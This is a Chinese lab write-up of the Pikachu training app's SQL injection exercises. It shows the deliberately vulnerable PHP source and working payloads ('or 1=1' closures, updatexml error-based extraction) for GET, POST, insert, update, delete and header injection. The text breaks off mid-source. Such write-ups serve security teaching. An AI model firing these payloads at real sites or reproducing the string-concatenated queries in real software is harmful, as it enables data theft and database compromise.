Pikachu中sql注入
Pikachu中SQL-Inject手动注入
SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。
- 对传进SQL语句里面的变量进行过滤,不允许危险字符传入
- 使用参数化(Parameterized Query 或 Parameterized Statement)
- 还有就是,目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重
- 查看数据库版本命令:select version() from dual
1、数字型注入(post)
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_id.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR."inc/config.inc.php"; include_once $PIKA_ROOT_DIR."inc/function.php"; include_once $PIKA_ROOT_DIR."inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_POST['submit']) && $_POST['id']!=null){ //这里没有做任何处理,直接拼到select里面去了,形成Sql注入 $id=$_POST['id']; $query="select username,email from member where id=$id"; $result=execute($link, $query); //这里如果用==1,会严格一点 if(mysqli_num_rows($result)>=1){ while($data=mysqli_fetch_assoc($result)){ $username=$data['username']; $email=$data['email']; $html.="<p class='notice'>hello,{$username} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的user id不存在,请重新输入!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="sqli.php">sqli</a> </li> <li class="active">数字型注入</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="变量类型为数字"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">select your userid?</p> <form class="sqli_id_form" method="post"> <select name="id"> <option value="">---</option> <option value="1">1</option> <option value="2">2</option> <option value="3">3</option> <option value="4">4</option> <option value="5">5</option> <option value="6">6</option> </select> <input class="sqli_submit" type="submit" name="submit" value="查询" /> </form> <?php echo $html;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析
前端获取的变量id未做任何处理,直接拼接到select语句中进行查询,形成了sql注入。
if(isset($_POST['submit']) && $_POST['id']!=null){
$id=$_POST['id'];
$query="select username,email from member where id=$id";
$result=execute($link, $query);
查找漏洞的步骤与方法:

前端为下拉列表选择菜单,选择列表中的条目(为用户信息的id号)后点击查询,通过post提交到后台,id参数直接拼接sql语句,到数据库中进行查询,然后返回查询结果。

使用burp拦截:修改id=1 and 1=1 放包,页面中返回id=1的用户信息;
修改id=1 and 1=2 放包,页面提示输入的user id不存在,请重新输入;
说明存在int类型的sql注入。
漏洞验证
查询变量id为数字类型,payload : or 1=1
burp拦截后直接在代理中修改然后放包,有时候在重发器中修改会失败。

修改:id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
页面显示数据库中全部用户信息:
2、字符型注入(get)
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_str.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR."inc/config.inc.php"; include_once $PIKA_ROOT_DIR."inc/function.php"; include_once $PIKA_ROOT_DIR."inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_GET['submit']) && $_GET['name']!=null){ //这里没有做任何处理,直接拼到select里面去了 $name=$_GET['name']; //这里的变量是字符型,需要考虑闭合 $query="select id,email from member where username='$name'"; $result=execute($link, $query); if(mysqli_num_rows($result)>=1){ while($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的username不存在,请重新输入!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="sqli.php">sqli</a> </li> <li class="active">字符型注入</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="变量类型为字符型"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">what's your username?</p> <form method="get"> <input class="sqli_in" type="text" name="name" /> <input class="sqli_submit" type="submit" name="submit" value="查询" /> </form> <?php echo $html;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
页面中用户输入任何值通过name变量传递到后端,后端程序未做任何处理直接拼接到sql语句中进行数据库操作,导致了sql注入。
因变量是字符型,需要考虑闭合
if(isset($_GET['submit']) && $_GET['name']!=null){
$name=$_GET['name'];
//这里的变量是字符型,需要考虑闭合
$query="select id,email from member where username='$name'";
$result=execute($link, $query);
if(mysqli_num_rows($result)>=1){
while($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
$html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>";
}
}else{
$html.="<p class='notice'>您输入的username不存在,请重新输入!</p>";
}
}
?>
查找漏洞的步骤与方法:
前端页面为文本框,用户输入的值是字符串类型,输入参数后面添加' --->http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=test'&submit=查询,然后报错页面,说明存在sql注入。
漏洞验证:

payload:vince'or 1=1#
查询文本框输入直接:vince'or 1=1#
3、搜索型注入
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_search.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR."inc/config.inc.php"; include_once $PIKA_ROOT_DIR."inc/function.php"; include_once $PIKA_ROOT_DIR."inc/mysql.inc.php"; $link=connect(); $html1=''; $html2=''; if(isset($_GET['submit']) && $_GET['name']!=null){ //这里没有做任何处理,直接拼到select里面去了 $name=$_GET['name']; //这里的变量是模糊匹配,需要考虑闭合 $query="select username,id,email from member where username like '%$name%'"; $result=execute($link, $query); if(mysqli_num_rows($result)>=1){ //彩蛋:这里还有个xss $html2.="<p class='notice'>用户名中含有{$_GET['name']}的结果如下:<br />"; while($data=mysqli_fetch_assoc($result)){ $uname=$data['username']; $id=$data['id']; $email=$data['email']; $html1.="<p class='notice'>username:{$uname}<br />uid:{$id} <br />email is: {$email}</p>"; } }else{ $html1.="<p class='notice'>0o。..没有搜索到你输入的信息!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="sqli.php">sqli</a> </li> <li class="active">搜索型注入</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="%%"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">请输入用户名进行查找<br />如果记不住用户名,输入用户名的一部分搜索的试试看?</p> <form method="get"> <input class="sqli_in" type="text" name="name" /> <input class="sqli_submit" type="submit" name="submit" value="搜索" /> </form> <?php echo $html2;echo $html1;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
用户输入是搜索内容直接拼接到sql语句中,这里的变量是模糊匹配,闭合方式%'
$query="select username,id,email from member where username like '%$name%'";
$result=execute($link, $query);
查找漏洞的步骤与方法:
搜索文本框中输入内容后面添加',返回报错页面,即可判断存在sql注入
漏洞验证:

payload : xxx%' or 1=1#
搜索文本框输入:xxx%' or 1=1#
4、xx型注入
xx型注入(闭合类型不一样)
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_search.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR."inc/config.inc.php"; include_once $PIKA_ROOT_DIR."inc/function.php"; include_once $PIKA_ROOT_DIR."inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_GET['submit']) && $_GET['name']!=null){ //这里没有做任何处理,直接拼到select里面去了 $name=$_GET['name']; //这里的变量是字符型,需要考虑闭合 $query="select id,email from member where username=('$name')"; $result=execute($link, $query); if(mysqli_num_rows($result)>=1){ while($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的username不存在,请重新输入!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="sqli.php">sqli</a> </li> <li class="active">x</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="管tmd的什么型,能够制造出闭合,就是本事"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">what's your username?</p> <form method="get"> <input class="sqli_in" type="text" name="name" /> <input class="sqli_submit" type="submit" name="submit" value="查询" /> </form> <?php echo $html;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
变量name没有做任何处理,直接拼接到sql语句中,('$name')变量字符类型,需要考虑闭合。
$query="select id,email from member where username=('$name')";
$result=execute($link, $query);
查找漏洞的步骤与方法:
搜索文本框中输入内容后面添加',返回报错页面,即可判断存在sql注入
漏洞验证:

paylaod:xx') or 1=1#
文本框输入:xx') or 1=1#
5、insert/update注入
insert源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_insert.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_POST['submit'])){ if($_POST['username']!=null &&$_POST['password']!=null){ // $getdata=escape($link, $_POST);//转义 //没转义,导致注入漏洞,操作类型为insert $getdata=$_POST; $query="insert into member(username,pw,sex,phonenum,email,address) values('{$getdata['username']}',md5('{$getdata['password']}'),'{$getdata['sex']}','{$getdata['phonenum']}','{$getdata['email']}','{$getdata['add']}')"; $result=execute($link, $query); if(mysqli_affected_rows($link)==1){ $html.="<p>注册成功,请返回<a href='sqli_login.php'>登录</a></p>"; }else { $html.="<p>注册失败,请检查下数据库是否还活着</p>"; } }else{ $html.="<p>必填项不能为空哦</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">注册</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content=""> 点一下提示~ </a> </div> <div class="page-content"> <div id="reg_info"> <form method="post"> <h1 class="reg_title">欢迎注册,请填写注册信息!</h1> <p class="reg_name">用户:<input class="r_username" type="text" name="username" placeholder="必填" /></p> <p class="reg_name">密码:<input class="r_username" type="text" name="password" placeholder="必填" /></p> <p class="reg_sex">性别:<input class="r_sex" type="text" name="sex" /></p> <p class="reg_phone">手机:<input class="r_phonenum" type="text" name="phonenum" /></p> <p class="reg_email">地址:<input class="r_email" type="text" name="email" /></p> <p class="reg_add">住址:<input class="r_add" type="text" name="add" /></p> <input class="sub" type="submit" name="submit" value="submit"/> </form> </div> <?php echo $html;?> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
insert注册时用户输入的信息直接拼接到插入的sql语句中
$getdata=$_POST;
$query="insert into member(username,pw,sex,phonenum,email,address) values('{$getdata['username']}',md5('{$getdata['password']}'),'{$getdata['sex']}','{$getdata['phonenum']}','{$getdata['email']}','{$getdata['add']}')";
$result=execute($link, $query)
查找漏洞的步骤与方法:
注册文本框中用户名后面跟',点击注册后页面报错
漏洞验证:

payload : xxx' or updatexml(1,concat(0x7e,database()),0) or '
insert注入:注册时抓包,然后用户名后面跟:xxx' or updatexml(1,concat(0x7e,database()),0) or '
username=test' or updatexml(1,concat(0x7e,database()),0) or '&password=888889&sex=&phonenum=&email=&add=&submit=submit
获取数据库名
update注入
注册成功后登录,进入个人中心点击修改个人信息
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_insert.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); // 判断是否登录,没有登录不能访问 if(!check_sqli_session($link)){ echo "<script>alert('登录后才能进入会员中心哦')</script>"; header("location:sqli_login.php"); } $html1=''; if(isset($_POST['submit'])){ if($_POST['sex']!=null && $_POST['phonenum']!=null && $_POST['add']!=null && $_POST['email']!=null){ // $getdata=escape($link, $_POST); //未转义,形成注入,sql操作类型为update $getdata=$_POST; $query="update member set sex='{$getdata['sex']}',phonenum='{$getdata['phonenum']}',address='{$getdata['add']}',email='{$getdata['email']}' where username='{$_SESSION['sqli']['username']}'"; $result=execute($link, $query); if(mysqli_affected_rows($link)==1 || mysqli_affected_rows($link)==0){ header("location:sqli_mem.php"); }else { $html1.='修改失败,请重试'; } } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">edit</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="没啥好提示的,自己看着办"> 点一下提示~ </a> </div> <div class="page-content"> <?php //通过当前session-name到数据库查询,并显示其对应信息 $username=$_SESSION['sqli']['username']; $query="select * from member where username='$username'"; $result=execute($link, $query); $data=mysqli_fetch_array($result, MYSQL_ASSOC); $name=$data['username']; $sex=$data['sex']; $phonenum=$data['phonenum']; $add=$data['address']; $email=$data['email']; $html=<<<A <div id="per_info"> <form method="post"> <h1 class="per_title">hello,{$name},欢迎来到个人会员中心 | <a style="color:bule;" href="sqli_mem.php?logout=1">退出登录</a></h1> <p class="per_name">姓名:{$name}</p> <p class="per_sex">性别:<input type="text" name="sex" value="{$sex}"/></p> <p class="per_phone">手机:<input class="phonenum" type="text" name="phonenum" value="{$phonenum}"/></p> <p class="per_add">住址:<input class="add" type="text" name="add" value="{$add}"/></p> <p class="per_email">邮箱:<input class="email" type="text" name="email" value="{$email}"/></p> <input class="sub" type="submit" name="submit" value="submit"/> </form> </div> A; echo $html; echo $html1; ?> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
update更新用户信息的参数直接拼接到sql语句中
$getdata=$_POST;
$query="update member set sex='{$getdata['sex']}',phonenum='{$getdata['phonenum']}',address='{$getdata['add']}',email='{$getdata['email']}' where username='{$_SESSION['sqli']['username']}'";
$result=execute($link, $query);
漏洞验证:

payload:'or updatexml(0,concat(0x7e,(database())),0) or'
输入编辑内容,在手机号码参数后面跟:'or updatexml(0,concat(0x7e,(database())),0) or'


获取数据库名称:
6、delete注入
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_del.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); $html=''; if(array_key_exists("message",$_POST) && $_POST['message']!=null){ //插入转义 $message=escape($link, $_POST['message']); $query="insert into message(content,time) values('$message',now())"; $result=execute($link, $query); if(mysqli_affected_rows($link)!=1){ $html.="<p>出现异常,提交失败!</p>"; } } // if(array_key_exists('id', $_GET) && is_numeric($_GET['id'])){ //没对传进来的id进行处理,导致DEL注入 if(array_key_exists('id', $_GET)){ $query="delete from message where id={$_GET['id']}"; $result=execute($link, $query); if(mysqli_affected_rows($link)==1){ header("location:sqli_del.php"); }else{ $html.="<p style='color: red'>删除失败,检查下数据库是不是挂了</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">delete注入</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="删除留言的的时候,好像有点问题"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_del_main"> <p class="sqli_del_title">我是一个不正经的留言板:</p> <form method="post"> <textarea class="sqli_del_in" name="message"></textarea><br /> <input class="sqli_del_submit" type="submit" name="submit" value="submit" /> </form> <?php echo $html;?> <br /> <div id="show_message"> <p class="line">留言列表:</p> <?php $query="select * from message"; $result=execute($link, $query); while($data=mysqli_fetch_assoc($result)){ //输出转义,防XSS $content=htmlspecialchars($data['content'],ENT_QUOTES); echo "<p class='con'>{$content}</p><a href='sqli_del.php?id={$data['id']}'>删除</a>"; } ?> </div> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
留言板功能用户输入的留言内容,插入到数据库之前进行了转义:
$message=escape($link, $_POST['message']); //转义变量message,防止了sql注入
$query="insert into message(content,time) values('$message',now())";
留言板列表中,删除功能未对id变量做sql注入处理,导致了sql注入:
$query="delete from message where id={$_GET['id']}";
$result=execute($link, $query);
漏洞验证:
payload:or updatexml(2,concat(0x7e,(database())),0)
通过浏览器开发者工具,查看留言列表中留言,构造删除url


构造url直接在浏览器中输入url例如:192.168.10.7:85/pikachu-master/vul/sqli/sqli_del.php?id=83 or updatexml(2,concat(0x7e,(database())),0)
7、http header注入
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_header.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); $is_login_id=check_sqli_login($link); if(!$is_login_id){ header("location:sqli_header_login.php"); } // $remoteipadd=escape($link, $_SERVER['REMOTE_ADDR']); // $useragent=escape($link, $_SERVER['HTTP_USER_AGENT']); // $httpaccept=escape($link, $_SERVER['HTTP_ACCEPT']); // $httpreferer=escape($link, $_SERVER['HTTP_REFERER']); //直接获取前端过来的头信息,没人任何处理,留下安全隐患 $remoteipadd=$_SERVER['REMOTE_ADDR']; $useragent=$_SERVER['HTTP_USER_AGENT']; $httpaccept=$_SERVER['HTTP_ACCEPT']; $remoteport=$_SERVER['REMOTE_PORT']; //这里把http的头信息存到数据库里面去了,但是存进去之前没有进行转义,导致SQL注入漏洞 $query="insert httpinfo(userid,ipaddress,useragent,httpaccept,remoteport) values('$is_login_id','$remoteipadd','$useragent','$httpaccept','$remoteport')"; $result=execute($link, $query); if(isset($_GET['logout']) && $_GET['logout'] == 1){ setcookie('ant[uname]','',time()-3600); setcookie('ant[pw]','',time()-3600); header("location:sqli_header_login.php"); } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">http头注入</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="这里的问题挺多的,跟http头里面有关的字段都可以测试一下"> 点一下提示~ </a> </div> <div class="page-content"> <?php $html=<<<A <div id="http_main"> <h1>朋友,你好,你的信息已经被记录了:<a href="sqli_header.php?logout=1">点击退出</a></h1> <p>你的ip地址:$remoteipadd</p> <p>你的user agent:$useragent</p> <p>你的http accept:$httpaccept</p> <p>你的端口(本次连接):tcp$remoteport</p> </div> A; echo $html; ?> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 